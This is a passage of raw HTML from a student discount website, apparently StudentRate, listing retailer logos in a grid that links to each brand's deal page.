rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/bargainstation/" title="View all post filed under BargainStation"><img src="[data-uri]" alt="BargainStation" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/bargainstation-logo-200x200-1-22b9vny7v463vbmtgtvohc4tx4pu95pzzyiivddps88k.jpg" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/bargainstation-logo-200x200-1-22b9vny7v463vbmtgtvohc4tx4pu95pzzyiivddps88k.jpg" alt="BargainStation" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/barnes-noble/" title="View all post filed under Barnes &amp; Noble"><img src="[data-uri]" alt="Barnes &amp; Noble" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/bn-web-logo-200x200-1-22b9vo3fuu4z0o4tvrdxqpzihbiwikhgq9wdchd21ho4.jpg" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/bn-web-logo-200x200-1-22b9vo3fuu4z0o4tvrdxqpzihbiwikhgq9wdchd21ho4.jpg" alt="Barnes &amp; Noble" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/bed-bath-beyond/" title="View all post filed under Bed Bath &amp; Beyond"><img src="[data-uri]" alt="Bed Bath &amp; Beyond" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/bed-bath-and-beyond-22b9vhxi6oh77evc97c05v9ina7qen27nu1w5a533ut0.jpg" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/bed-bath-and-beyond-22b9vhxi6oh77evc97c05v9ina7qen27nu1w5a533ut0.jpg" alt="Bed Bath &amp; Beyond" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/best-buy/" title="View all post filed under Best Buy"><img src="[data-uri]" alt="Best Buy" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/best-buy-dd-22b9voghu524w1dux35kw6m7vsjk63e4k2czj9beon90.gif" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/best-buy-dd-22b9voghu524w1dux35kw6m7vsjk63e4k2czj9beon90.gif" alt="Best Buy" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/bh-cosmetics/" title="View all post filed under BH Cosmetics"><img src="[data-uri]" alt="BH Cosmetics" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/bh-logo-22b9vnszve78pz4t1wdf7ya5cxwrzqyj9n4oe9ediyt0.jpg" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/bh-logo-22b9vnszve78pz4t1wdf7ya5cxwrzqyj9n4oe9ediyt0.jpg" alt="BH Cosmetics" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/bloomingdales/" title="View all post filed under Bloomingdale&#039;s"><img src="[data-uri]" alt="Bloomingdale's" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/bloom-logo-22b9vnnrvo8dkmmsmyv5ykfgsr3pqc72jbqtx5f19pdg.jpg" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/bloom-logo-22b9vnnrvo8dkmmsmyv5ykfgsr3pqc72jbqtx5f19pdg.jpg" alt="Bloomingdale's" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/bluefly/" title="View all post filed under Bluefly"><img src="[data-uri]" alt="Bluefly" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/blueflylogo-22b9vndbw8an9xmrt3unfsq3odhl7io52oz4yxgcr6ic.jpg" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/blueflylogo-22b9vndbw8an9xmrt3unfsq3odhl7io52oz4yxgcr6ic.jpg" alt="Bluefly" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/boohoo/" title="View all post filed under Boohoo"><img src="[data-uri]" alt="Boohoo" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/200x200-3-22b9vnfxw3a2ulvs0kls2hnfygw4c81vfuo27hg0vt84.jpg" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/200x200-3-22b9vnfxw3a2ulvs0kls2hnfygw4c81vfuo27hg0vt84.jpg" alt="Boohoo" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/brooks-brothers/" title="View all post filed under Brooks Brothers"><img src="[data-uri]" alt="Brooks Brothers" data-src="https://www.ftjcfx.com/51106tkocig15279BB9133387424" decoding="async" class="lazyload" /><noscript><img src="https://www.ftjcfx.com/51106tkocig15279BB9133387424" alt="Brooks Brothers" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/buckle/" title="View all post filed under Buckle"><img src="[data-uri]" alt="Buckle" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/buckle-22b9vp1dt0xlhfdwkt6lxq0y4jrt7qfzhbwdfp8rpoz8.jpg" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/buckle-22b9vp1dt0xlhfdwkt6lxq0y4jrt7qfzhbwdfp8rpoz8.jpg" alt="Buckle" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/budget/" title="View all post filed under Budget"><img src="[data-uri]" alt="Budget" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/budget-22b9vm2byqkuxt4o2qac3c1ymo80utsyhuiioxmaftmc.jpg" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/budget-22b9vm2byqkuxt4o2qac3c1ymo80utsyhuiioxmaftmc.jpg" alt="Budget" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/cabelas/" title="View all post filed under Cabela&#039;s"><img src="[data-uri]" alt="Cabela's" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/cabelas-22b9vndbw8an9xmrt3unfsq3odhl7io52oz4yxgcr6ic.jpg" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/cabelas-22b9vndbw8an9xmrt3unfsq3odhl7io52oz4yxgcr6ic.jpg" alt="Cabela's" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/charlotte-russe/" title="View all post filed under Charlotte Russe"><img src="[data-uri]" alt="Charlotte Russe" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/charlotte-logo-22b9vodvua2pbd4upmeg9hovlp511e0e6wo2apbqk0j8.jpg" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/charlotte-logo-22b9vodvua2pbd4upmeg9hovlp511e0e6wo2apbqk0j8.jpg" alt="Charlotte Russe" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/chegg/" title="View all post filed under Chegg"><img src="[data-uri]" alt="Chegg" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/chegglogo-black-sm-22b9vow5tayqc2vw5vococ69kcyqyboir0iiyr548ur8.png" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/chegglogo-black-sm-22b9vow5tayqc2vw5vococ69kcyqyboir0iiyr548ur8.png" alt="Chegg" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/colgate/" title="View all post filed under Colgate"><img src="[data-uri]" alt="Colgate" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/shopsmiles-logo-22b9v8v4o3g4f7lmc14xdbhvlgrb2idnz2ihfvab0zas.png" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/shopsmiles-logo-22b9v8v4o3g4f7lmc14xdbhvlgrb2idnz2ihfvab0zas.png" alt="Colgate" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/columbia-sportswear/" title="View all post filed under Columbia Sportswear"><img src="[data-uri]" alt="Columbia Sportswear" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/columbia-sportswear-logo-22b9vo0tuz5jfzvtoamt4126784ddv3qd47g3xddwuyc.jpg" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/columbia-sportswear-logo-22b9vo0tuz5jfzvtoamt4126784ddv3qd47g3xddwuyc.jpg" alt="Columbia Sportswear" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/davy-piper/" title="View all post filed under Davy Piper"><img src="[data-uri]" alt="Davy Piper" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/square-davypiper-logo-22b9vb1gjwz3nf3sjzqsa3a40av8zntmxta6kj0evws4.jpg" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/square-davypiper-logo-22b9vb1gjwz3nf3sjzqsa3a40av8zntmxta6kj0evws4.jpg" alt="Davy Piper" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/doordash-student-discounts/" title="View all post filed under DoorDash"><img src="[data-uri]" alt="DoorDash" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/doordash-icon-rgb-22b9va3ilq6h6nupuxy4338od2mcahv46ra6hcvjmw8k.png" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/doordash-icon-rgb-22b9va3ilq6h6nupuxy4338od2mcahv46ra6hcvjmw8k.png" alt="DoorDash" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/elf/" title="View all post filed under e.l.f"><img src="[data-uri]" alt="e.l.f" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/elf-logo-22b9vjym2s1ba9vi28flt972hxim2dqpw9fqstvupius.jpg" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/elf-logo-22b9vjym2s1ba9vi28flt972hxim2dqpw9fqstvupius.jpg" alt="e.l.f" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/exante/" title="View all post filed under exante"><img src="[data-uri]" alt="exante" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/imgexantelogo-1614266897599-22b9v9g0mzbl0llnzr5yeuwlu7zk45fiwc1vcb7o2110.png" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/imgexantelogo-1614266897599-22b9v9g0mzbl0llnzr5yeuwlu7zk45fiwc1vcb7o2110.png" alt="exante" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/forever21/" title="View all post filed under Forever21"><img src="[data-uri]" alt="Forever21" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/forever21logo-22b9vj3a4g84e6vfkne28y2z4so8hx5xid4ny5zt5y9g.jpg" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/forever21logo-22b9vj3a4g84e6vfkne28y2z4so8hx5xid4ny5zt5y9g.jpg" alt="Forever21" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/free-people/" title="View all post filed under Free People"><img src="[data-uri]" alt="Free People" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/free-people-deal-detail-22b9vlx3z0lzsgmnnss2ty7a2heylf1hrj4o7tmy6k6s.gif" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/free-people-deal-detail-22b9vlx3z0lzsgmnnss2ty7a2heylf1hrj4o7tmy6k6s.gif" alt="Free People" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/glassesusa/" title="View all post filed under GlassesUSA"><img src="[data-uri]" alt="GlassesUSA" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/web-capture-25-8-2023-115240-22b9vpjns1tmi54y12gickic37lj4o441fqu3nm43i5w.jpeg" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/web-capture-25-8-2023-115240-22b9vpjns1tmi54y12gickic37lj4o441fqu3nm43i5w.jpeg" alt="GlassesUSA" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/glossybox/" title="View all post filed under GLOSSYBOX"><img src="[data-uri]" alt="GLOSSYBOX" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/glossybox-logo-22b9vi7y64exi3vd32ciomyvrntuxgl54gtl3i3rmdo4.jpg" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/glossybox-logo-22b9vi7y64exi3vd32ciomyvrntuxgl54gtl3i3rmdo4.jpg" alt="GLOSSYBOX" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/gymshark/" title="View all post filed under Gymshark"><img src="[data-uri]" alt="Gymshark" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/gymshark-logo-22b9vid65udsngddhzury0tkbumx6vclus7fkm33vn3o.jpg" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/gymshark-logo-22b9vid65udsngddhzury0tkbumx6vclus7fkm33vn3o.jpg" alt="Gymshark" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/headspace-student-discounts/" title="View all post filed under Headspace"><img src="[data-uri]" alt="Headspace" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/headspace-logo-primary-22b9v9t2ma8qvyup12xlkbjb8p07roc6q4ihjb93a9is.png" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/headspace-logo-primary-22b9v9t2ma8qvyup12xlkbjb8p07roc6q4ihjb93a9is.png" alt="Headspace" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/hertz/" title="View all post filed under Hertz"><img src="[data-uri]" alt="Hertz" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/hertz-logo-22b9v9l8mpag5y3oeoo7o8raeesmdk6zmnfptf70bagk.jpg" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/hertz-logo-22b9v9l8mpag5y3oeoo7o8raeesmdk6zmnfptf70bagk.jpg" alt="Hertz" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/home-depot/" title="View all post filed under Home Depot"><img src="[data-uri]" alt="Home Depot" data-src="https://a.impactradius-go.com/display-ad/8154-483085" decoding="async" class="lazyload" /><noscript><img src="https://a.impactradius-go.com/display-ad/8154-483085" alt="Home Depot" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/idealfit/" title="View all post filed under IdealFit"><img src="[data-uri]" alt="IdealFit" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/imgfit500x500-1521575131078-22b9v95knjdupwln5w5fw378pudflbwlfpa6e38zji5w.png" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/imgfit500x500-1521575131078-22b9v95knjdupwln5w5fw378pudflbwlfpa6e38zji5w.png" alt="IdealFit" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/lenovo/" title="View all post filed under Lenovo"><img src="[data-uri]" alt="Lenovo" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/red-logo-400x400-1-22b9voj3u01kgpmv4jwpivjk5vy3asrux81wrtb2t9ys.jpg" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/red-logo-400x400-1-22b9voj3u01kgpmv4jwpivjk5vy3asrux81wrtb2t9ys.jpg" alt="Lenovo" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/microsoft/" title="View all post filed under Microsoft"><img src="[data-uri]" alt="Microsoft" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/24542-10001069-22b9vn5hwnccjwvr6pl9jpy2u39zteixz7wd99sx4ptg.jpg" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/24542-10001069-22b9vn5hwnccjwvr6pl9jpy2u39zteixz7wd99sx4ptg.jpg" alt="Microsoft" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/missguided/" title="View all post filed under Missguided"><img src="[data-uri]" alt="Missguided" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/show-22b9vlrvzan4n44n8v9tkkclialwc0a117qtqr181pkk.jpg" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/show-22b9vlrvzan4n44n8v9tkkclialwc0a117qtqr181pkk.jpg" alt="Missguided" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/neals-yard-remedies-au/" title="View all post filed under Neal&#039;s Yard Remedies AU"><img src="[data-uri]" alt="Neal's Yard Remedies AU" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/untitled-design-2022-01-12t112032725-22b9vb6ojmxysrlsyx91jh4skhob92l3o4o11mzr567o.png" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/untitled-design-2022-01-12t112032725-22b9vb6ojmxysrlsyx91jh4skhob92l3o4o11mzr567o.png" alt="Neal's Yard Remedies AU" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/neals-yard-remedies-uk/" title="View all post filed under Neal&#039;s Yard Remedies UK"><img src="[data-uri]" alt="Neal's Yard Remedies UK" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/untitled-design-2022-01-12t112032725-22b9vb6ojmxysrlsyx91jh4skhob92l3o4o11mzr567o.png" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/untitled-design-2022-01-12t112032725-22b9vb6ojmxysrlsyx91jh4skhob92l3o4o11mzr567o.png" alt="Neal's Yard Remedies UK" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/neals-yard-remedies-us/" title="View all post filed under Neal&#039;s Yard Remedies US"><img src="[data-uri]" alt="Neal's Yard Remedies US" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/untitled-design-2022-01-12t112032725-22b9vb6ojmxysrlsyx91jh4skhob92l3o4o11mzr567o.png" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/untitled-design-2022-01-12t112032725-22b9vb6ojmxysrlsyx91jh4skhob92l3o4o11mzr567o.png" alt="Neal's Yard Remedies US" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/origins/" title="View all post filed under Origins"><img src="[data-uri]" alt="Origins" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/origins-logo-22b9vj8i466zjjdfzkwbibxnozharbxe8oiif9z5f7p0.jpg" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/origins-logo-22b9vj8i466zjjdfzkwbibxnozharbxe8oiif9z5f7p0.jpg" alt="Origins" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/pacsun/" title="View all post filed under Pacsun"><img src="[data-uri]" alt="Pacsun" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/ek0bschl-22b9vkbo22yh5n4j3k78yptrwej9pwndq1wczlu7cofo.jpg" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/ek0bschl-22b9vkbo22yh5n4j3k78yptrwej9pwndq1wczlu7cofo.jpg" alt="Pacsun" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/petco/" title="View all post filed under PETCO"><img src="[data-uri]" alt="PETCO" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/petcofamilylogos1-22b9voyrt5y5wr4wdcfhb13lugda3129467g76eg0qlw.jpg" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/petcofamilylogos1-22b9voyrt5y5wr4wdcfhb13lugda3129467g76eg0qlw.jpg" alt="PETCO" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/pura-vida-bracelets/" title="View all post filed under Pura Vida Bracelets"><img src="[data-uri]" alt="Pura Vida Bracelets" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/puravidalogo-22b9vny7v463vbmtgtvohc4tx4pu95pzzyiivddps88k.jpg" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/puravidalogo-22b9vny7v463vbmtgtvohc4tx4pu95pzzyiivddps88k.jpg" alt="Pura Vida Bracelets" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/quiksilver/" title="View all post filed under Quiksilver"><img src="[data-uri]" alt="Quiksilver" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/quicksilverlogo-22b9vl700ero1q4ll58sj0xv9jdnad863y7fubr0jir8.png" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/quicksilverlogo-22b9vl700ero1q4ll58sj0xv9jdnad863y7fubr0jir8.png" alt="Quiksilver" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/redbubble/" title="View all post filed under Redbubble"><img src="[data-uri]" alt="Redbubble" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/rbubble-logo-22b9vj3a4g84e6vfkne28y2z4so8hx5xid4ny6348n90.png" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/rbubble-logo-22b9vj3a4g84e6vfkne28y2z4so8hx5xid4ny6348n90.png" alt="Redbubble" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/revolution-beauty-au/" title="View all post filed under Revolution Beauty AU/NZ"><img src="[data-uri]" alt="Revolution Beauty AU/NZ" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/untitled-design-2021-12-06t165708659-22b9v8xqnyfjzvumjhw200f7vk5u77rec87eof9z5m0k.png" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/untitled-design-2021-12-06t165708659-22b9v8xqnyfjzvumjhw200f7vk5u77rec87eof9z5m0k.png" alt="Revolution Beauty AU/NZ" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/revolutionbeauty/" title="View all post filed under Revolution Beauty Student Discounts"><img src="[data-uri]" alt="Revolution Beauty Student Discounts" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/untitled-design-2021-12-06t165708659-22b9v8xqnyfjzvumjhw200f7vk5u77rec87eof9z5m0k.png" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/untitled-design-2021-12-06t165708659-22b9v8xqnyfjzvumjhw200f7vk5u77rec87eof9z5m0k.png" alt="Revolution Beauty Student Discounts" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/samsung/" title="View all post filed under Samsung"><img src="[data-uri]" alt="Samsung" data-src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/download-22b9vhxi6oh77evc97c05v9ina7qen27nu1w5b25usok.png" decoding="async" class="lazyload" /><noscript><img src="https://www.studentrate.com/wp-content/uploads/thumbs_dir/download-22b9vhxi6oh77evc97c05v9ina7qen27nu1w5b25usok.png" alt="Samsung" data-eio="l" /></noscript></a><a class=" col_item mb10 two_column_mobile rh-flex-center-align rh-flex-justify-center text-center rh-cartbox pt10 pb10 pl10 pr10 logo-tax-link" href="https://www.studentrate.com/dealstore/seaweed-studio-prints/" title="View all post filed under Seaweed Studio Prints"><img src="[data-uri]" alt="Seaweed Studio Prints" 